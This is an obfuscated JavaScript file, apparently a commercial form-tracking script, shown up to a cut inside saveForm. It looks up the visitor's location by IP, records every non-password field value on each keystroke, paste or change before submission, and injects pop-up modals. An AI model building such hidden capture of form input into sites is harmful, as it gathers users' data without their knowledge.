var _0x56060e=_0x39f5;(function(_0x3125d1,_0x522a70){var _0x19de43=_0x39f5,_0x3be416=_0x3125d1();while(!![]){try{var _0x48607f=parseInt(_0x19de43(0xdb))/0x1+parseInt(_0x19de43(0xdd))/0x2*(parseInt(_0x19de43(0xe4))/0x3)+parseInt(_0x19de43(0xe0))/0x4+-parseInt(_0x19de43(0xe3))/0x5*(parseInt(_0x19de43(0xe2))/0x6)+parseInt(_0x19de43(0xdf))/0x7+parseInt(_0x19de43(0xdc))/0x8+-parseInt(_0x19de43(0xde))/0x9;if(_0x48607f===_0x522a70)break;else _0x3be416['push'](_0x3be416['shift']());}catch(_0x678226){_0x3be416['push'](_0x3be416['shift']());}}}(_0x34f1,0x97b98));var ip;ip=JSON[_0x56060e(0xe1)](_0x56060e(0xe5));function _0x39f5(_0x2a7706,_0x5d52c3){var _0x34f188=_0x34f1();return _0x39f5=function(_0x39f523,_0x2c0ec6){_0x39f523=_0x39f523-0xdb;var _0x5103a5=_0x34f188[_0x39f523];return _0x5103a5;},_0x39f5(_0x2a7706,_0x5d52c3);}function _0x34f1(){var _0x405071=['10605762gMXPYc','1956724NZMNPA','3201380uNctBe','parse','300rPGhXf','27410rIyziE','116538FdtOKT','{\x22ip\x22:\x220.0.0.0\x22,\x22country_code\x22:\x22NA\x22,\x22country_name\x22:\x22Unknown\x22,\x22region_code\x22:\x22NA\x22,\x22region\x22:\x22Unknown\x22,\x22city\x22:\x22Unknown\x22,\x22postal\x22:\x2200000\x22,\x22time_zone\x22:\x22Unknown\x22,\x22latitude\x22:0,\x22longitude\x22:0,\x22metro_code\x22:0}','773039ZqWfHO','525456phDFxu','8UYQaaC'];_0x34f1=function(){return _0x405071;};return _0x34f1();}
var _0x18cd=['2RhsvPM','div','show_hu','append','634756gbVIbF','14AjJHRH','109213vTxkdP','(=([^&#]*)|&|#|$)','?go=','after:',';path=/','values','indexOf','trace','toString','firstChild','paste','getAttribute','<td>\x20<a\x20href=\x22','Oops!\x20Seems\x20there\x20was\x20an\x20error\x20&\x20we\x20were\x20unable\x20to\x20successfully\x20email\x20you.\x20Please\x20try\x20again\x20shortly.','setTime','data','form\x20button[class*=\x22submit\x22]','email','Enable\x20in-a-hurry\x20modal','removeAttribute','now','change','left','show_he_email','warn','<div\x20class=\x22hurry_modal\x22><style>.hurry_modal,\x20.hurry_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.hurry_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding:10px;padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.hurry_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.hurry_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.hurry_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.hurry_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.hurry_modal\x20a.close:after{content:\x27\xd7\x27!important}.hurry_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.hurry_modal\x20a{text-decoration:none;color:#aaa}.hurry_modal\x20a:focus,\x20.hurry_modal\x20a:hover{color:black}.hurry_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.hurry_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.hurry_modal\x20.form{border:\x201px\x20solid\x20#e3e3e3;margin:auto;max-width:80%;min-width:100px;box-shadow:0px\x200px\x206px\x20rgba(0,\x200,\x200,\x200.16)}.hurry_modal\x20.form\x20.email{width:100%;height:22px;margin:5px\x200;border:none;box-sizing:border-box;background:7px\x200px\x20url(\x27data:image/svg+xml;utf8,<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path><path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path></svg>\x27)\x20no-repeat\x20#fff;background-size:contain;padding:1px\x203px\x200\x2035px;font-style:normal;font-weight:500;font-size:12px}.hurry_modal\x20.form\x20.submit{width:100%;background-color:black;font-style:normal;font-weight:600;font-size:10px;line-height:28px;letter-spacing:0.025em;text-transform:uppercase;text-align:center;cursor:pointer;color:#fff}.hurry_modal\x20.form\x20.submit:hover{background-color:#4d4f5c}.screen_body_mobile\x20.hurry_modal\x20.form\x20.submit{height:16px;line-height:16px;font-size:8px}</style><a\x20onclick=\x22minimize_hurry_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20class=\x22img-inline\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20480\x20480\x22><path\x20d=\x22M362.7\x2064h-256C83\x2064\x2064\x2083.2\x2064\x20106.7v298.7c0\x2023.5\x2019\x2042.7\x2042.7\x2042.7h298.7c23.5\x200\x2042.7-19.2\x2042.7-42.7v-256L362.7\x2064zM256\x20405.3c-35.4\x200-64-28.6-64-64s28.6-64\x2064-64\x2064\x2028.6\x2064\x2064-28.6\x2064-64\x2064zM320\x20192H106.7v-85.3H320V192z\x22/></svg>\x20<span>In\x20a\x20hurry?</span></h1><p\x20style=\x22opacity:\x200.5\x22>Receive\x20a\x20link\x20to\x20pick\x20up\x20where<br/>\x20you\x20left\x20off.</p><div\x20class=\x22form\x22>\x20<input\x20type=\x22email\x22\x20\x20placeholder=\x22you@email.com\x22\x20class=\x22email\x22\x20autocomplete=\x22email\x22><div\x20id=\x22get_hurry_link\x22\x20onclick=\x22hurry_up()\x22\x20\x20class=\x22submit\x22>Save\x20for\x20Later</div></div>\x20<br/></div>','onClick','min-width','form','load','minimize_help_modal()','{}.constructor(\x22return\x20this\x22)(\x20)','loc','Oops!\x20Please\x20be\x20sure\x20to\x20ensure\x20a\x20valid\x20email.','0px','\x27>Click\x20here</a>\x20to\x20continue\x20where\x20you\x20left\x20off</p></div><script>document.querySelector(\x27.welcome_back_modal\x27).style.top=\x2710px\x27;</script>','querySelectorAll','selectedIndex','\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path>\x20<path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path>\x20</svg>\x20','json','keys','redirect','value','toUpperCase','action','success','he_chat_link','createElement','17686Styrnm','cursor','POST','status','maximize\x20modal','href','parse','INPUT','.welcome_back_modal','TEXTAREA','.help_modal\x20.dk','key','block','display','hfs','removeEventListener','SELECT','he_email_text','he_email_link','addEventListener','innerHTML','</a></td>','exception','\x20:\x20','.help_modal\x20table','check_form_fills','call','show_he_phone','Accept','application/json','split','appendChild','push','7kOxEcg','hurry','undefined','<div\x20class=\x27welcome_back_modal\x27><style>.welcome_back_modal,\x20.welcome_back_modal\x20*{padding:\x200;margin:\x200;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit}.welcome_back_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16)}.wave{animation-name:wave-animation;animation-duration:2.5s;animation-iteration-count:infinite;transform-origin:70%\x2070%;display:inline-block}@keyframes\x20wave-animation{0%{transform:rotate(\x200.0deg)}10%{transform:rotate(-10.0deg)}20%{transform:rotate(\x2012.0deg)}30%{transform:rotate(-10.0deg)}40%{transform:rotate(\x209.0deg)}50%{transform:rotate(\x200.0deg)}100%{transform:rotate(\x200.0deg)}}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.welcome_back_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.welcome_back_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.welcome_back_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.welcome_back_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.welcome_back_modal\x20a.close:after{content:\x27\xd7\x27}</style><a\x20onClick=\x27minimize_welcome_modal()\x27\x20class=\x27close\x27></a><h1>\x20<svg\x20class=\x27wave\x20img-inline\x27\x20enable-background=\x27new\x200\x200\x20512.052\x20512.052\x27\x20height=\x2750\x27\x20viewBox=\x270\x200\x20512.052\x20512.052\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m405.936\x2060c-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529s-37.513\x2015.57-39.744\x2035.529c-5.946-3.508-12.868-5.529-20.256-5.529-22.056\x200-40\x2017.944-40\x2040v253.66c-20.858-24.496-46.37-52.502-49.064-55.455-7.627-9.176-18.826-14.433-30.774-14.433-22.045\x200-39.98\x2017.951-39.98\x2040.015\x200\x209.21\x203.222\x2018.211\x209.072\x2025.342\x2020.348\x2024.805\x2038.213\x2049.165\x2053.977\x2070.657\x2040.46\x2055.167\x2072.419\x2098.742\x20118.865\x20115.388\x201.115.399\x202.254.589\x203.374.589\x204.103\x200\x207.95-2.545\x209.414-6.629\x201.863-5.199-.841-10.924-6.04-12.787-40.687-14.582-71.048-55.979-109.486-108.389-15.913-21.697-33.949-46.289-54.641-71.513-2.967-3.617-4.535-7.994-4.535-12.658\x200-9.625\x207.639-20.015\x2019.98-20.015\x206.025\x200\x2011.67\x202.671\x2015.486\x207.329.113.139.23.274.351.406.456.499\x2043.891\x2048.104\x2064.417\x2074.038\x201.225\x204.139\x205.05\x207.161\x209.585\x207.161.182\x200\x20.359-.018.539-.027.156.007.31.027.467.027l30.009-.355c.26-.003.519-.004.777-.004\x2035.409\x200\x2064.558\x2028.813\x2064.978\x2064.23.064\x205.482\x204.528\x209.881\x209.996\x209.881h.121c5.522-.065\x209.946-4.596\x209.881-10.118-.267-22.524-9.239-43.645-25.266-59.471-16.013-15.813-37.219-24.522-59.71-24.522-.345\x200-.689.002-1.024.006l-20.768.246v-272.599c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-192c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v192c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-162c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-132c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v267c0\x2055.296-35.483\x20103.331-88.295\x20119.527-5.28\x201.619-8.248\x207.212-6.629\x2012.493\x201.32\x204.304\x205.278\x207.07\x209.558\x207.07.971\x200\x201.958-.143\x202.935-.442\x2029.039-8.905\x2055.125-27.253\x2073.453-51.663\x2018.958-25.249\x2028.979-55.328\x2028.979-86.985v-267c-.002-22.056-17.947-40-40.002-40z\x27/><circle\x20cx=\x27295.966\x27\x20cy=\x27502.052\x27\x20r=\x2710\x27/><path\x20d=\x27m385.936\x20292c0-5.523-4.478-10-10-10h-120c-5.522\x200-10\x204.477-10\x2010s4.478\x2010\x2010\x2010h120c5.522\x200\x2010-4.477\x2010-10z\x27/></svg>\x20<span>Welcome\x20back!</span></h1><p><a\x20href=\x27','https://a.insiteful.co/tracking_entries.php','getTime','form\x20button[id*=\x22submit\x22]','.hurry_modal','target','2PcwzvFbvVksRcim','city','.help_modal\x20.close','options','replace','inline','table','[?&]','_xZUk85X#@W{V.W$','none','\x5c$&','.help_modal\x20h1\x20span','true','prototype','closest','GET','minimize_welcome_modal()','show_wb','click','onreadystatechange','region','.hurry_modal\x20input','host','Success!\x20We\x20have\x20emailed\x20you\x20a\x20link\x20where\x20you\x20can\x20pick\x20up\x20where\x20you\x20left\x20off\\x20anytime.','10px\x200px\x2020px\x200px\x20!important','keydown','response','readyState','apply','style','onerror','.help_modal','padding','__proto__','location','Enable\x20help\x20modal','Error:\x20Server\x20connectin\x20failed','open','hu_delay','</tr></tbody></table></div>','Form\x20submitted','substring','5xvjGYk','constructor','8373aGSwRQ','type','textarea','https://a.insiteful.co/api/','.hurry_modal\x20a.close','error','outerHTML','3maybdO','length','exec','<div\x20class=\x22help_modal\x22><style>.help_modal,\x20.help_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.help_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:\x200px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.help_modal\x20h1{color:\x20white;line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.help_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.help_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.help_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.help_modal\x20a.close:after{content:\x27\xd7\x27}.help_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.help_modal\x20a,\x20.help_modal\x20a:hover,\x20.help_modal\x20a:focus{text-decoration:none;color:#aaa}.help_modal\x20a:focus,\x20.help_modal\x20a:hover{color:black}.help_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.help_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.help_modal\x20.dk{background:black;color:white;padding:10px\x200px\x2020px\x200px\x20!important}.dk\x20a.close{color:white\x20!important;opacity:0.35}.dk\x20svg{fill:white}</style><div\x20class=\x22dk\x22>\x20<a\x20onclick=\x22minimize_help_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20height=\x2250\x22\x20viewBox=\x220\x200\x20460\x20460\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20class=\x22img-inline\x22><path\x20d=\x22M256\x2076c48.1\x200\x2093.3\x2018.7\x20127.3\x2052.7S436\x20207.9\x20436\x20256s-18.7\x2093.3-52.7\x20127.3S304.1\x20436\x20256\x20436c-48.1\x200-93.3-18.7-127.3-52.7S76\x20304.1\x2076\x20256s18.7-93.3\x2052.7-127.3S207.9\x2076\x20256\x2076m0-28C141.1\x2048\x2048\x20141.1\x2048\x20256s93.1\x20208\x20208\x20208\x20208-93.1\x20208-208S370.9\x2048\x20256\x2048z\x22></path><path\x20d=\x22M256.7\x20160c37.5\x200\x2063.3\x2020.8\x2063.3\x2050.7\x200\x2019.8-9.6\x2033.5-28.1\x2044.4-17.4\x2010.1-23.3\x2017.5-23.3\x2030.3v7.9h-34.7l-.3-8.6c-1.7-20.6\x205.5-33.4\x2023.6-44\x2016.9-10.1\x2024-16.5\x2024-28.9s-12-21.5-26.9-21.5c-15.1\x200-26\x209.8-26.8\x2024.6H192c.7-32.2\x2024.5-54.9\x2064.7-54.9zm-26.3\x20171.4c0-11.5\x209.6-20.6\x2021.4-20.6\x2011.9\x200\x2021.5\x209\x2021.5\x2020.6s-9.6\x2020.6-21.5\x2020.6-21.4-9-21.4-20.6z\x22></path></svg>\x20<span>Need\x20help?</span></h1></div><table><tbody><tr>','maximize_help_modal()','setRequestHeader','.welcome_back_modal\x20h1\x20span','includes','hu_path','querySelector','name','unload','log','.welcome_back_modal\x20p','charAt','50px','setAttribute','console','input','tagName','.welcome_back_modal\x20.close','message','Enable\x20Repopulate\x20&\x20welcome\x20back\x20modal','show_he','bind','<td><a\x20href=\x22','record_hurry','slice','authenticate','domain','he_chat_text','77767hiDHNv','code','100px','&go=','expires=','url','20px','padding-bottom','[name=\x27','1004119ZzuvxK','body','top','right','max-width','312617fFkLqN','.help_modal\x20h1','he_phone_link','22vw','show_he_chat','pointer','hostname','return\x20(function()\x20','bottom','.welcome_back_modal\x20h1','Error:\x20Server\x20reached,\x20error\x20returned','cookie','https://ipapi.co/json/','password','send','stringify','resp','selector'];var _0x1ec7=function(_0x30d9b0,_0x2c46fa){_0x30d9b0=_0x30d9b0-0xa7;var _0x3da8a7=_0x18cd[_0x30d9b0];return _0x3da8a7;};var _0x1a5167=_0x1ec7;(function(_0x38bf3a,_0x286ea1){var _0x304031=_0x1ec7;while(!![]){try{var _0x48b928=parseInt(_0x304031(0x136))*-parseInt(_0x304031(0x105))+-parseInt(_0x304031(0xee))*-parseInt(_0x304031(0x100))+parseInt(_0x304031(0x106))*parseInt(_0x304031(0xc1))+-parseInt(_0x304031(0xb8))*-parseInt(_0x304031(0xe0))+parseInt(_0x304031(0x104))+-parseInt(_0x304031(0xe9))+parseInt(_0x304031(0xba))*parseInt(_0x304031(0x157));if(_0x48b928===_0x286ea1)break;else _0x38bf3a['push'](_0x38bf3a['shift']());}catch(_0x589f8e){_0x38bf3a['push'](_0x38bf3a['shift']());}}}(_0x18cd,0xbf3f8));function getJSON(_0x7d1b5c,_0x2b24fe,_0x1cf104){var _0x59c8bd=_0x1ec7,_0x119355=function(){var _0x39ed85=!![];return function(_0x5ec10f,_0x3c0e35){var _0x1e4ba0=_0x39ed85?function(){var _0x1fc3ed=_0x1ec7;if(_0x3c0e35){var _0x28d590=_0x3c0e35[_0x1fc3ed(0xaa)](_0x5ec10f,arguments);return _0x3c0e35=null,_0x28d590;}}:function(){};return _0x39ed85=![],_0x1e4ba0;};}(),_0x3263f3=_0x119355(this,function(){var _0x20b2c9=_0x1ec7,_0x45747c=function(){var _0x3c3811=_0x1ec7,_0x26b080;try{_0x26b080=Function(_0x3c3811(0xf5)+_0x3c3811(0x125)+');')();}catch(_0x1c0282){_0x26b080=window;}return _0x26b080;},_0x49720b=_0x45747c(),_0x2a286d=_0x49720b[_0x20b2c9(0xd2)]=_0x49720b[_0x20b2c9(0xd2)]||{},_0x12ea6a=[_0x20b2c9(0xcd),_0x20b2c9(0x11e),'info',_0x20b2c9(0xbf),_0x20b2c9(0x14c),_0x20b2c9(0x166),_0x20b2c9(0x10d)];for(var _0x2187ce=0x0;_0x2187ce<_0x12ea6a[_0x20b2c9(0xc2)];_0x2187ce++){var _0x41d8d6=_0x119355[_0x20b2c9(0xb9)][_0x20b2c9(0x16d)]['bind'](_0x119355),_0x3a510a=_0x12ea6a[_0x2187ce],_0x5632dc=_0x2a286d[_0x3a510a]||_0x41d8d6;_0x41d8d6[_0x20b2c9(0xaf)]=_0x119355[_0x20b2c9(0xd9)](_0x119355),_0x41d8d6[_0x20b2c9(0x10e)]=_0x5632dc[_0x20b2c9(0x10e)][_0x20b2c9(0xd9)](_0x5632dc),_0x2a286d[_0x3a510a]=_0x41d8d6;}});_0x3263f3();var _0x117ca0=new XMLHttpRequest();_0x117ca0[_0x59c8bd(0xb3)](_0x59c8bd(0x16f),_0x7d1b5c,!![]),_0x117ca0[_0x59c8bd(0xc6)](_0x59c8bd(0x152),_0x59c8bd(0x153)),_0x117ca0['onload']=function(){var _0x51a50f=_0x59c8bd;if(_0x117ca0[_0x51a50f(0x139)]>=0xc8&&_0x117ca0[_0x51a50f(0x139)]<0x190){var _0x1834c1=JSON[_0x51a50f(0x13c)](_0x117ca0['responseText']);_0x2b24fe&&_0x2b24fe(_0x1834c1);}else console['log'](_0x51a50f(0xf8));},_0x117ca0[_0x59c8bd(0xac)]=function(){var _0x4e34d0=_0x59c8bd;console[_0x4e34d0(0xcd)](_0x4e34d0(0xb2));},_0x117ca0[_0x59c8bd(0xfc)]();}function setCookie(_0x15889d,_0x2cac70,_0x7fe4b){var _0x3a7e98=_0x1ec7,_0x285d51=new Date();_0x285d51[_0x3a7e98(0x114)](_0x285d51['getTime']()+_0x7fe4b*0x3c*0x3c*0x3e8);var _0x136b84=_0x3a7e98(0xe4)+_0x285d51['toUTCString']();document['cookie']=_0x15889d+'='+_0x2cac70+';'+_0x136b84+_0x3a7e98(0x10a);}function getCookie(_0x2f5559){var _0x5973ea=_0x1ec7,_0x1ad4c1=_0x2f5559+'=',_0x3bea4a=decodeURIComponent(document[_0x5973ea(0xf9)]),_0x20394=_0x3bea4a[_0x5973ea(0x154)](';');for(var _0x5f3b1e=0x0;_0x5f3b1e<_0x20394[_0x5973ea(0xc2)];_0x5f3b1e++){var _0xcfc51e=_0x20394[_0x5f3b1e];while(_0xcfc51e[_0x5973ea(0xcf)](0x0)=='\x20'){_0xcfc51e=_0xcfc51e[_0x5973ea(0xb7)](0x1);}if(_0xcfc51e[_0x5973ea(0x10c)](_0x1ad4c1)==0x0)return _0xcfc51e[_0x5973ea(0xb7)](_0x1ad4c1[_0x5973ea(0xc2)],_0xcfc51e[_0x5973ea(0xc2)]);}return'';}var ip;function getParams(_0x2e5c89,_0x2f5e4d){var _0x8aba2d=_0x1ec7;if(!_0x2f5e4d)_0x2f5e4d=window['location']['href'];_0x2e5c89=_0x2e5c89['replace'](/[\[\]]/g,_0x8aba2d(0x16a));var _0x50c891=new RegExp('[?&]'+_0x2e5c89+'(=([^&#]*)|&|#|$)'),_0x1ba895=_0x50c891['exec'](_0x2f5e4d);if(!_0x1ba895)return null;if(!_0x1ba895[0x2])return'';return decodeURIComponent(_0x1ba895[0x2][_0x8aba2d(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0xed804b,_0x25f71a){var _0x326f7b=_0x1ec7,_0x21d09c=0x0;for(var _0x472312=0x0;_0x472312<_0xed804b[_0x326f7b(0x163)][_0x326f7b(0xc2)];_0x472312++){if(_0xed804b['options'][_0x472312][_0x326f7b(0x130)]==_0x25f71a){_0x21d09c=_0x472312;break;}}_0xed804b[_0x326f7b(0x12b)]=_0x21d09c;}getJSON(_0x1a5167(0xfa),function(_0xbd5893){ip=_0xbd5893;}),getJSON(_0x1a5167(0xfa),function(_0x3e308a){ip=_0x3e308a;});var in_fh={},in_fe={};function getFormData(_0x2a0841){var _0x12880a=_0x1a5167;if(_0x2a0841&&_0x2a0841[_0x12880a(0xd4)]&&(_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13d)||_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13f)||_0x2a0841[_0x12880a(0xd4)]['toUpperCase']()==_0x12880a(0x146))){var _0x2f7ca5=_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))?_0x12880a(0xe8)+_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))+'\x27]':'#'+_0x2a0841['id'],_0x58643f=_0x2a0841['value'],_0x449acc=_0x2a0841['form'];console['log'](_0x2f7ca5+':\x20'+_0x449acc);if(_0x449acc&&_0x2f7ca5){var _0x19669b=_0x449acc['getAttribute']('name')?_0x12880a(0xe8)+_0x449acc['getAttribute']('name')+'\x27]':'#'+_0x449acc['id'];typeof in_fh[_0x19669b]==_0x12880a(0x159)&&(in_fh[_0x19669b]=[],in_fe[_0x19669b]={});var _0x5b21ce=![],_0x3e798b={};_0x3e798b[_0x2f7ca5]=_0x58643f;var _0x538638=Date[_0x12880a(0x11a)](),_0x5dd0f3={'timestamp':_0x538638,'value':_0x58643f};if(!in_fe[_0x19669b][_0x2f7ca5])in_fe[_0x19669b][_0x2f7ca5]=[];in_fe[_0x19669b][_0x2f7ca5]['push'](_0x5dd0f3);var _0x14c401;for(_0x14c401=0x0;_0x14c401<in_fh[_0x19669b][_0x12880a(0xc2)];_0x14c401++){Object['keys'](in_fh[_0x19669b][_0x14c401])==_0x2f7ca5&&Object[_0x12880a(0x10b)](in_fh[_0x19669b][_0x14c401])[0x0][_0x12880a(0xc2)]>=_0x58643f['length']&&(in_fh[_0x19669b]['splice'](_0x14c401,0x1,_0x3e798b),_0x5b21ce=!![]);}if(_0x5b21ce==![]){in_fh[_0x19669b][_0x12880a(0x156)](_0x3e798b);var _0x4eaf72=new Date(),_0x538638=_0x4eaf72[_0x12880a(0x15c)]();}}}}function formCapture(_0x554e57){var _0x187f0d=_0x1a5167,_0xd2c15b=_0x554e57[_0x187f0d(0x15f)];window[_0x187f0d(0x15f)]=_0x554e57['target'],_0x554e57[_0x187f0d(0x15f)][_0x187f0d(0xbb)]!==_0x187f0d(0xfb)&&getFormData(_0xd2c15b);}document[_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x11dc02){formCapture(_0x11dc02);});var inputs=document[_0x1a5167(0x12a)]('input');for(var i=0x0;i<inputs[_0x1a5167(0xc2)];i++){inputs[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x29d9da){formCapture(_0x29d9da);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0x3a630d){formCapture(_0x3a630d);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x16b70f){formCapture(_0x16b70f);},![]),inputs[i][_0x1a5167(0x149)]('keydown',function(_0x53fd5c){formCapture(_0x53fd5c);},![]);inputs[i][_0x1a5167(0x149)]('blur', function(_0x53fd5c) {formCapture(_0x53fd5c);}, ![]);}var textareas=document[_0x1a5167(0x12a)](_0x1a5167(0xbc));for(var i=0x0;i<textareas[_0x1a5167(0xc2)];i++){textareas[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x26943e){formCapture(_0x26943e);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0xdedcd5){formCapture(_0xdedcd5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x5da8d5){formCapture(_0x5da8d5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x46e934){formCapture(_0x46e934);},![]);}var selects=document['querySelectorAll']('select');for(var i=0x0;i<selects['length'];i++){selects[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x52a36f){formCapture(_0x52a36f);},![]),selects[i]['addEventListener'](_0x1a5167(0xd3),function(_0x3fa5ce){formCapture(_0x3fa5ce);},![]),selects[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x487e29){formCapture(_0x487e29);},![]),selects[i]['addEventListener'](_0x1a5167(0xa7),function(_0x15f1f2){formCapture(_0x15f1f2);},![]);}function saveForm(){var 